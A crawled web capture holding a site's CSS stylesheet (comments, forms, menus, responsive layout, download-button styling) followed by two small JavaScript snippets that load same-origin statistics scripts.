	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title,
.respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198,203,212,.4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar > :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 10px;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
	margin: 0 20px -30px;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p + p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255,255,255,.5);
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21,24,39,.9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader,
.loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255,255,255,.5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before,
.menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}

	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}

	.header__menu {
		display: none;
	}

	.header__nav-2-icon {
		display: none;
	}

	.header__popular {
		width: 350px;
	}

	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}

	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}

	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}

	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}

	.questions__image {
		max-width: 288px;
	}

	.recent {
		margin-bottom: -40px;
	}

	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}

	.wrapper {
		max-width: 730px;
	}

	.content {
		float: none;
		padding: 0;
	}

	.popular {
		width: 100%;
		margin-right: 0;
	}

	.questions__recent {
		padding: 0;
	}

	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}

	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}

	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}

	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0,0,0,.5);
	}

	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}

	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}

	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}

	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.wrapper {
		max-width: 442px;
	}

	.header {
		height: 190px;
	}

	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}

	.header__popular,
	.header__soc {
		display: none;
	}

	.popular__inner {
		padding: 30px 30px 0;
	}

	.popular-item__rating {
		margin-left: 0;
	}

	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}

	.questions__image {
		display: none;
	}

	.category__item,
	.category__list {
		width: 100%;
	}

	.category__item {
		margin: 0 0 40px;
	}

	.item {
		width: 100%;
	}

	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}

	.post__entry img.alignleft,
	.post__entry .wp-caption.alignleft,
	.post__entry img.alignright,
	.post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}

	.post .gallery-item {
		width: 50%;
	}

	.toc-wrapper {
		display: block;
		margin: 0;
	}

	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}

	.comments {
		width: 100%;
	}

	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}

	.sidebar__section {
		width: calc(100% - 30px);
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}

	.footer__nav {
		width: 100%;
	}

	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}

	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.container {
		padding: 0 10px;
	}

	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}

	.search {
		left: 36px;
		width: auto;
	}

	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.popular-item__inner {
		width: 100%;
	}

	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}

	.popular-item__link {
		position: relative;
		display: block;
	}

	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}

	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.item-goods__image {
		margin: 0 auto 20px;
	}

	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}

	.ask:not(:last-child) {
		margin-bottom: 40px;
	}

	.ask:after {
		display: none;
	}

	.stats {
		padding: 0;
	}

	.category__inner {
		padding: 29px 9px;
	}

	.post__headline {
		font-size: 30px;
	}

	.post blockquote {
		padding-left: 30px;
	}

	.post blockquote:before {
		display: none;
	}

	.comment {
		padding-left: 20px;
	}

	.comment .avatar {
		display: none;
	}

	.comments-list .children li {
		padding: 0;
	}

	.footer__info {
		width: 100%;
		text-align: center;
	}
}

.downbtn{border-radius:5px;color:#fff!important;font-weight:400;text-align:center;text-decoration:none!important;font-size:19px;padding:15px 25px;cursor:pointer;white-space:nowrap;background-color:#4dd467;margin-bottom:2px;margin-top:30px;display:inline-block;min-width:240px;}
.downbtn:hover{background-color:#3cb854;color:#fff;text-decoration:none}
.downbtn:active{background-color:#3cb854;text-decoration:none}
.socials-likebox_webnavoz {
    float: left;
}

keybtn {
    font-family: Verdana;
    font-size: 14px;
    white-space: nowrap;
    color: #fff;
    padding: 1px 4px;
    background: #000;
    border: 2px outset;
    border-color: #ccc #aaa #bbb #bbb;
    cursor: default;
}

.nooficcial {
    width: 100%;
text-align: center;}
	
#installpack-table {
    margin-bottom: 1em;
    color: #555;
    font-size: 18px;
    text-align: center;
    font-family: Roboto, sans-serif;
    padding-bottom: 70px;
}
#installpack-table table {
    width: 80%;
    max-width: 750px;
    margin: 0 auto;
    font-size: 0.8em;
}
#installpack-table th {
    text-align: center;
    line-height: 1;
}
#installpack-table th:first-child, #installpack-table th:last-child {
    width: 20%;
}
#installpack-table .ip-label {
    display: inline-block;
    font-size: 0.8em;
    font-weight: 300;
    background-color: #ff5722;
    color: #fff;
    padding: 3px 8px;
    margin-bottom: 2px;
}
#installpack-table td {
    border-bottom: 1px solid rgba(82, 78, 71, 0.1);
    padding: 2px 8px;
    line-height: 1;
    letter-spacing: 1px;
	text-align: center;
}
#installpack-table tr:last-child td {
    border-bottom: 1px solid transparent;
}
#installpack-table td i {
    display: inline-block;
    width: 24px;
    height: 24px;
}
#installpack-table .chek,
#installpack-table .uncheck {
  background: url("/inpack/icons.svg") no-repeat;
}

#installpack-table td i.chek {
    background-position: 0 -24px;
    background-size: 24px;
}
#installpack-table td i.uncheck {
    background-position:0 -48px;
    background-size: 24px;
}
#installpack-table .buttons-wrapper {
    max-width: 96%;
    margin: 0 auto;
    font-family: Roboto, sans-serif;
	padding-top: 10px;
}
#installpack-table .fleft {
    float: left;
    text-align: left;
    width: 50%;
}
#installpack-table .fright {
    float: right;
    text-align: right;
    width: 50%;
}
#installpack-table .btn {
    cursor: pointer;
    padding: 22px 24px 24px 94px;
    position: relative;
    white-space: normal;
    color: rgba(51, 51, 51, 1);
    background-color: rgba(255, 255, 255, 1);
    line-height: 1;
    text-align: center;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background: transparent;
    display: inline-block;
    border-radius: 5px;
    box-sizing: border-box;
    text-decoration: none;
}
#installpack-table .btn:before {
    content: '';
    background: url(/inpack/icons.svg) no-repeat -53px -5px rgba(0, 0, 0, 0.1);
    position: absolute;
    width: 43px;
    height: 43px;
    top: 50%;
    left: 0;
    margin: -22px 0 0 16px;
    border-radius: 50%;
    padding: 6px 8px 8px 8px;
    border-top: 2px solid rgba(0, 0, 0, .05);
    box-sizing: border-box;
    background-size: 150px 150px;
}
#installpack-table .btn-installpack:before {
    content: '';
    background: url('/inpack/ip-icon.svg') no-repeat 4px 0 rgba(0, 0, 0, 0.1);
    background-size: 35px 35px;
}
#installpack-table .btn-tabs {
    vertical-align: top;
}
#installpack-table .btn-installpack {
    background-color: #4caf50;
    color: #fff;
}
#installpack-table .btn-installpack:hover {
    background-color: #7fd082;
}
#installpack-table .btn-windows {
    background-color: #8fa290;
    color: #fff;
}
#installpack-table .btn-tabs {
    margin: 0 20px 20px;
    padding: 12px 34px 14px 104px;
    min-width: 320px;
    box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.5);
    font-weight: 300;
}
#installpack-table .btn-tabs .btn-tabs-text {
    position: relative;
    font-size: 12px;
    text-shadow: 0px -1px 4px rgba(0, 0, 0, 0.1);
}
#installpack-table .btn-tabs.r2 {
    padding: 18px 34px 14px 104px;
}
#installpack-table .btn span {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 500;
    line-height: 1;
    display: block;
}
#installpack-table .btn-tabs.r2 span {
    padding-bottom: 6px;
}
#installpack-table .btn-tabs-text:before {
    content: '';
    display: block;
    height: 100%;
    min-height: 50px;
    position: absolute;
    left: -20px;
    border-left: 1px rgba(0, 0, 0, .1) solid;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#installpack-table p {
	margin: 10px 85px 50px;
	font-size: 0.8em;
	#margin-top: 190px;
    max-width: 790px;
    text-align: center;
	clear: both;
}

.downbtnmain {
	    background: #b7e568;
    background: -moz-linear-gradient(top,#b7e568 0,#85d201 100%);
    background: -webkit-linear-gradient(top,#b7e568 0,#85d201 100%);
    background: linear-gradient(to bottom,#b7e568 0,#85d201 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b7e568', endColorstr='#85d201', GradientType=0 );
    border-bottom: 3px solid #91b650;
    box-sizing: border-box;
    box-shadow: 0 2px 3px 1px rgba(0,0,0,.5);
    color: #fff;
    height: 76px;
    margin: 10px auto 0;
    padding-left: 78px;
    border-radius: 5px;
    line-height: 76px;
    width: 282px;
    position: relative;
    display: inline-block;
}
.downbtnmain:before{content:"\21E9";font-size:27px;font-family:FontAwesome;line-height:27px;position:absolute;width:43px;height:43px;top:50%;left:0;margin:-22px 0 0 16px;background:rgba(0,0,0,.1);border-radius:50%;padding:6px 8px 8px;border-top:2px solid rgba(0,0,0,.05)}
.downbtnmain span{text-transform:uppercase;font-size:25px;font-weight:700;display:block;margin:0;position:relative}
.downbtnmain span:before{content:'';display:block;min-height:55px;position:absolute;left:-3px;border-left:1px rgba(0,0,0,.1) solid;top:10px}
.downbtnmain:hover{color:#fff;background:#abe646}
a.downbtnmain{color:#fff!important;font-size:15px;text-decoration:none;text-transform:uppercase;font-size:25px;font-weight:700;display:block;}

.btn-installpack-wrapper p {
    display: none;
}

#installpack-table .buttons-wrapper a {
    width: 320px;
	padding: 15px 20px 15px 80px;
	border-radius: 5px;
	font-weight: 300;
    box-shadow: 0 2px 4px -1px rgb(0 0 0 / 50%);
	font-family: Roboto,sans-serif;
	height: 70px;
}

--- FILE ---
content_type: text/javascript
request_url: https://operaru.ru/storage/ok6.js
body_size: -255
content:
var js = document.createElement("script");
js.type = "text/javascript";
js.src = "/storage/stat.js";
document.body.appendChild(js);


--- FILE ---
content_type: text/plain
request_url: https://operaru.ru/storage/sm/getcode?apiKey=d9b5cd245449179b487ae1417f2f04f0
body_size: -125
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "/storage/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
